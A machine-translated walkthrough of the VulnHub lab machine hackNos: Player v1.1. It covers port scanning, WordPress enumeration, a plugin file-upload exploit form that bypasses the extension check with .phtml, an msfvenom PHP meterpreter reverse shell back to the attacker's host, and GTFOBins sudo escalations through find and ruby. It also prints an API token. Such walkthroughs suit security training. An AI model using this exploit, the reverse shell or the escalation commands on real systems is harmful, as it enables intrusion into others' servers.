introduce
Series: hackNos (there are 7 sets in this series)
Release date: April 10, 2020
Difficulty: Beginner intermediate

Flag: 1, root of the root user txt
study:
- wordpress security test
- Remote code execution
- Privilege promotion
Target address: https://www.vulnhub.com/entry/hacknos-player-v11,459/
information gathering
Host discovery
ARP scan host discovery
For VulnHub target aircraft, "PCS Systemtechnik GmbH" is the target aircraft.

Host information detection

- Open port detection: nmap -p- 192.168.1.117, only ports 80 and 3306 are open (quick confirmation of open ports)

- Further exploration of open port services: nmap - p803306 - SV 192.168.1.117

- Scan using the default NSE script: nmap -p3306 -sC 192.168.1.117
See that the database version is 5.5.5
Website detection
Access port 80, there is no valuable information.
Directory scan
gobuster dir -u http://192.168.1.117/ -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -t 100


I didn't find any valuable information. Use the previous article instead HACLABS: NO_NAME The way of the routine in (changing to a big dictionary) is still invalid. Wooden way, look back at the home page of the website, can you see anything valuable. Found a site directory:“ g@web ”
Due to the need to load the api of google site, the opening speed is slightly slow. After waiting patiently for a while, I saw the following website. Through the plug-in, we know that the website is WordPress 5.3.11

wpscan lists the user name and account number of the site
wpscan --url http://192.168.1.117/g@web -e u --api-token se5dzb2kuZqWOYN3gK91L5asNOu1jNA0mdzDgSgndc8
Found a message

To open the website, this should be a password: hackNos@9012 !!

The attempt to log in to the website failed
wpscan missed scanning website
wpscan --url http://192.168.1.117/g@web/ -e vp --api-token se5dzb2kuZqWOYN3gK91L5asNOu1jNA0mdzDgSgndc8
Remote Code Execution Vulnerability found!

Open the website provided and see the utilization code

Copy it and slightly modify the url address to get:
<form method="post" enctype="multipart/form-data" action="http://192.168.1.117/g@web/wp-admin/admin-ajax.php">
<input type="hidden" name="action" value="wpsp_upload_attachment">
Choose a file ending with .phtml:
<input type="file" name="0">
<input type="submit" value="Submit">
</form>
After doing this, an uploaded file can be accessed at, say:
http://example.com/wp-content/uploads/wpsp/1510248571_filename.phtml
Save it as a local html file, and then open it with a browser. As shown in the figure below, it is a file upload

That's a good word 😎
Getshell
Because the font size and background color of webshell management tool are not convenient for screenshot display, I'd better use msf here.
- msf preparation
Generate backdoor msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.118 LPORT=4444 x> shell.php Turn on listening use exploit/multi/handler set payload php/meterpreter/reverse_tcp set LHOST 192.168.1.118 exploit
- The delivery back door failed

See the prompt, the file format is not supported! I was really careless. Looking back, I learned from the vulnerability verification website that the vulnerability can be bypassed due to the use of switch case and simply matching the suffix of the blacklist. The vulnerability verification website suggests that we use it phtml suffix bypass
- Modify the suffix of the back door to phtml, re deliver the file

- Access back door
According to the code, the uploaded files are: http://example.com/wp-content/uploads/wpsp

- Get shell
Click the file to get the shell

Right raising
We used wpscan to get the password:** hackNos@9012 !! **, Try one by one and find out that it is the user of * * security * *

A sensitive file has been found. You don't have access rights for the time being

sudo rights
- The first sudo rights
Prompt: the right to find can be raised through user hacknos, while there are only three users on the target: hacknos boat, hunter and security. Therefore, user hacknos here should refer to hacknos boat

As shown in the figure below, switching user hacknos failed and switching hacknos boat succeeded
Through website https://gtfobins.github.io/gtfobins/find/ Informed of the right raising order:
sudo -u hackNos-boat find . -exec /bin/bash \; -quit

- The second sudo right raising
Continue to try sudo empowerment and find ruby empowerment through the website https://gtfobins.github.io/gtfobins/ruby/ Informed of the right raising order:
sudo -u hunter ruby -e 'exec "/bin/sh"'

- The third sudo right raising

Get all flags